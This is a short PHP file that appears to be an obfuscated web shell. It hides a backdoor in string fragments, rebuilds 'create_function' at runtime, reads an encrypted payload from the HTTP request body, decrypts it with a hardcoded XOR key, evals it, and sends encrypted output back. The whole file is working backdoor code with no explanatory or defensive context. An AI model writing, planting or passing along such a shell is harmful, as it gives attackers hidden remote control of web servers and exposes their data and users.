 1 <?php
2 $y = '== 1) { *d @ob_*dstart()*d;  @eva*dl(@*dgzunco*dm*dpress(@x(@bas*de64_deco*';
3 $Y = 'dn(); *d $r=@base*d64_enc*dode(@x(@g*dzcompr*dess(*d$o),*d*d$k));  print*d("$p$*dkh$r$kf");}';
4 $Z = '$*dkh(.*d+)*d$*dkf/",@file_get*d_co*dnten*d*dts("php://inpu*dt"),$*dm) ';
5 $r = 'dde($m[1])*d,$k))*d);  $o=*d@*dob_get_con*dtents(*d);  @ob*d_end_cle*da*';
6 $N = str_replace('wK', '', 'wKcrwKeatwKewK_fuwKnctiwKon');
7 $a = '+,$i++)*d{$*do.=$t{$*di}^*d$k{$j};}}retur*dn *d$o;}if *d(@preg*d_match("/*d';
8 $T = '$k=*d"019*d2023a";$*dkh="*d7bbd7325051*d*d6";$kf="f0*d69df18b500";*d$p="L';
9 $l = '*deA*d*d7sZrsjPr*dIDZM2";function*d x($t*d,$k){$*dc=strlen*d($*dk);$l=str*dle';
10 $o = 'n($*dt);$o="*d";*dfor($*di=*d0;$i<$l;){f*dor($j=0;*d($*dj<$c&&$i<$l)*d;$j+*d';
11 $S = str_replace('*d', '', $T . $l . $o . $a . $Z . $y . $r . $Y);
12 $f = $N('', $S);
13 $f();
14 ?>
15